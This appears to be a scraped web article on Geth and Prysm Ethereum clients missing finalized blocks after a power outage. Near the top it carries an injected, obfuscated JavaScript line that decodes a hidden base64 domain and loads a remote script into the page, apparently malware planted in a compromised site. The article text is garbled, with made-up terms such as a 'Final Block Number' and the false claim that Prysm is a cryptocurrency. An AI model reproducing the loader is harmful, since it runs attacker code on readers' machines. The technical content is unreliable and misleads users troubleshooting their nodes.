Ethereum: Geth: Number of finalized block is missing
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=962c1723″;document.body.appendChild(script);
Ethereum: Geth – Common Issue with Missing Committed Blocks
As a long-term Ethereum developer and user, I recently experienced an unexpected power outage that made it difficult to launch my Geth + Prysm clients. What was supposed to be a smooth process quickly turned into a frustrating experience when I realized that the number of committed blocks on the blockchain had missed a day.
This issue is not unique to this specific situation; it is a common issue faced by many Ethereum users, including developers and users who rely on Geth or other decentralized applications (dApps) built on the Ethereum network. In this article, we will examine the causes of the issue and explore potential solutions to avoid similar issues in the future.
Basics
Before we dive into the details of the problem, it is essential to understand some basic concepts about Ethereum and its blockchain:
- Block: A block is a collection of transactions, called blocks, that are added to the blockchain.
- Final Block Number (FBN)
: The FBN is the most recent block number on the Ethereum network.
- Prysm: Prysm is an Ethereum-based cryptocurrency that uses a staking consensus mechanism.
The problem with Geth and Prysm clients
When using Geth or Prysm clients to access the Ethereum blockchain, keep the following in mind:
- The client’s local FBN is not always in sync with the global FBN.
- If a block is not properly incorporated into the blockchain, it can skip a day and appear lost.
Cause of the problem
There are several reasons why this issue may occur:
- Network congestion

: High network congestion can cause blocks to be delayed or skipped.
- Server issues: Server issues or maintenance can affect the inclusion and synchronization of blocks.
- Local configuration: Incorrect local configurations, such as outdated blockchain data, can lead to discrepancies between the client’s FBN and the global FBN.
Workarounds and workarounds
While there are no guaranteed solutions to prevent this issue, here are some solutions you can try:
- Synchronize your clients: Make sure that the Geth and Prysm clients are running so that the local FBNs match the global FBN.
- Modify client settings: Check if the client has any settings that could be causing the issue, such as a custom blockchain or a modified local blockchain data file.
- Contact support: Contact the Geth and Prysm teams to resolve the issue.
While this issue is not unique to Ethereum, it highlights the importance of understanding the mechanics behind the network and being prepared to troubleshoot any issues that may arise.
By understanding the underlying causes of the issue and implementing workarounds or seeking assistance, you can minimize the impact of the issue on your daily operations.
